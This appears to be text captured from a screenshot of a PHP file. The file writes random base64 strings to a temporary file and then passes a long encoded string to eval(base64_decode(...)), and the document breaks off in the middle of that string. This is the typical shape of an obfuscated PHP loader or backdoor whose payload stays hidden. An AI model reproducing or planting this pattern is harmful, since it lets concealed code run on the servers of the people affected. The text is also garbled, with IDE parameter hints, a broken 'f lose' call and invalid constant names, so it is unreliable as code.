 <?php
// define('577186adb6c1d1', "6256529b7620dd73a4590777e2386aec1a");
define('4474c699f4e46b1edf07', "270cbc2232f2eded2457db5af380ec940e92228104600afed4ec1b512ad04e4c33ad7d8a09cdc86cb370a3fa82b80b134e91");
$tmp = tmpfile();
fwrite($tmp, data: "hNX");
fwrite($tmp, base64_encode( string: "pZhHsCA"));
fwrite($tmp, base64_encode( string: "cfX"));
fwrite($tmp, base64_encode( string: "vjHWAFLBU"));
fwrite($tmp, base64_encode( string: "FjaNmXRtxHW"));
fwrite($tmp, base64_encode( string: "TvzyqriHo"));
fwrite($tmp, base64_encode( string: "urOVMjx"));
fwrite($tmp, base64_encode( string: "zajEylrup"));
fwrite($tmp, base64_encode( string: "gVNo"));
fwrite($tmp, base64_encode( string: "hiSGOCZuAeN"));
fwrite($tmp, base64_encode( string: "XeJzSbav"));
fwrite($tmp, base64_encode( string: "vCmIGqLX_TrRVx"));
fwrite($tmp, base64_encode( string: "LfZActJzrR"));
fseek($tmp, offset: 0);
f lose($tmp);
eval(base64_decode( string: "anhVSzcAHgF8B2hVXHACFml9BgQrJ0BRLE0jUVV0diM6KgJPaTNAAX5dWwdVIDtyan1WAixiTAwoMDtQA31XHGkuVwd8NUAEf0I0W1UhcA1sKQJJL1